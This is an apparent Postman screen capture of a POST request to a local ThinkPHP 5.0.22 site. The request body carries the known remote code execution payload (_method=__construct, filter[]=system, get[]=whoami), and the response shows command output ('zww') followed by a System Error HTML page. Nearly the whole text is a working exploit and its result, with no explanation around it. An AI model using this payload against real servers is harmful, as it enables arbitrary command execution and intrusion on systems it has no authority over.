 POST http://localhost:8888/cms/tp5022/public/index.php?s=captcha Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
_method __construct
filter[] system
method get
get[] whoami
Key Value Description
Body Cookies (1) Headers (7) Test Results Status: 200 OK Time: 10.98 s Size: 15.02 KB Save
Pretty Raw Preview Visualize HTML
1 zww
2 <!DOCTYPE html>
3 <html>
4
5 <head>
6 <meta charset="UTF-8">
7 <title>System Error</title>
8 <meta name="robots" content="noindex,nofollow" />
9 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
10 <style>